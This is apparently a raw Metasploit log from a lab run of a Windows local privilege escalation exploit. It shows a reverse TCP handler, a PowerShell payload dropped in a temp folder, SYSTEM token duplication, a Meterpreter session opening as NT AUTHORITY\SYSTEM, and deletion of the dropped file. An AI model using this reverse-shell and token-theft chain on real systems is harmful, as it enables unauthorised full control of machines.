 [*] Started reverse TCP handler on 192.168.223.128:4444
[+] Compressed size: 1016
[!] Executing 32-bit payload on 64-bit ARCH, using SYSWOW64 powershell
[*] Writing payload file, C:\Users\XXZ-1.WIN\AppData\Local\Temp\aKWHebFZELj.ps1...
[*] Compressing script contents...
[+] Compressed size: 3608
[*] Executing exploit script...
[by b33f → @FuzzySec]
[?] Operating system core count: 2
[>] Duplicating CreateProcessWithLogonW handle
[?] Done, using thread handle: 1144
[*] Sniffing out privileged impersonation token..
[?] Thread belongs to: svchost
[+] Thread suspended
[>] Wiping current impersonation token
[>] Building SYSTEM impersonation token
[?] Success, open SYSTEM token handle: 1140
[+] Resuming thread..
[*] Sniffing out SYSTEM shell..
[>] Duplicating SYSTEM token
[>] Starting token race
[>] Starting process race
[!] Holy handle leak Batman, we have a SYSTEM shell!!
XzxzGt2QUnu7qd3XoxtokNjqxWfEjj3Z
[+] Executed on target machine.
[*] Sending stage (176195 bytes) to 192.168.223.129
[*] Meterpreter session 3 opened (192.168.223.128:4444 → 192.168.223.129:49180) at 2021-04-10 13:34:28 +0800
[+] Deleted C:\Users\XXZ-1.WIN\AppData\Local\Temp\aKWHebFZELj.ps1
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM